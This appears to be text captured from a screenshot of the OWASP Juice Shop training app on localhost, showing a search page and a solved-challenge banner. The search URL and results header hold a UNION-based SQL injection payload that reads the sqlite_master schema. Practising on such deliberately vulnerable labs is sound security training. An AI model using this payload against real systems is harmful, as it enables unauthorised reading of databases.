 localhost:3000/#/search?q=qwert'))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
JS OWASP Juice Shop
Account
Your Basket 0
EN
You successfully solved a challenge: Nested Easter Egg (Apply some advanced cryptanalysis to find the real easter egg.) X
Search Results - qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0